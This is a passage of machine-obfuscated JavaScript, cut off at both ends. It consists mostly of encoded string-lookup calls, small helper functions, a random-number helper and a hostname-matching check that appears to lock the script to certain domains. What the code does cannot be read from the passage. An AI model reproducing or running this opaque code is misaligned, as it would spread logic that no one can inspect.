bdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return z+A;},c[X(0x6a0,'mAT$')]=X(0x669,'uZUc');var d=c,f=function(){var y=!![];return function(z,A){var B=y?function(){var Y=_0x9337045d;if(A){var D=A[Y(0x673,'XYGf')](z,arguments);return A=null,D;}}:function(){};return y=![],B;};}();function g(y,z){var Z=X,A={};A[Z(0x920,'!t&1')]=function(F,H){var a0=Z;return d[a0(0x63e,'v30r')](F,H);},A[Z(0x3e6,'XYGf')]=function(F,H){var a1=Z;return d[a1(0x257,'!t&1')](F,H);};var B=A;for(var D in y)if(d[Z(0x2ac,'mAT$')](D[Z(0x1bc,'lBNj')+'h'],z)&&function(F,H){var a2=Z;for(var J=0x2;B[a2(0xf4,'uvH3')](J,H[a2(0x1cf,'XYGf')+'h']);J++)if(B[a2(0x162,'d%2s')](F[a2(0x1c4,'uvH3')+a2(0x116,'#32s')](H[J][0x0]),H[J][0x1]))return;return 0x1;}(D,arguments))return y[D];}function h(y,z){var a3=X;return d[a3(0x41a,'^1HO')](y,Math[a3(0x37d,'DnL7')](d[a3(0x8c9,'A][W')](Math[a3(0x12f,'DfC4')+'m'](),d[a3(0x60b,'7#wd')](d[a3(0x797,'1Yc2')](z,0x1),y))));}function i(y,z){var a4=X;for(var A=0x0;d[a4(0x621,'^1HO')](A,z[a4(0x24b,'tj]N')+'h']);A++){var B=z[A],D=d[a4(0x2a7,'1Yc2')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))?d[a4(0x3af,'bbdR')]('.',y):y,F=d[a4(0x2b2,'@UTG')](D[a4(0x78e,'uZUc')+'h'],B[a4(0x277,'0gaM')+'h']),H=D[a4(0x5ac,'tj]N')+'Of'](B,F),F=d[a4(0x6c6,'M6Pj')](-0x1,H)&&d[a4(0x543,'uvH3')](H,F);if(F&&(d[a4(0x6bf,'tj]N')](D[a4(0x1b8,'M6Pj')+'h'],B[a4(0x43f,'uvH3')+'h'])||d[a4(0x418,'uvH3')](0x0,B[a4(0x8d3,'MDqo')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return 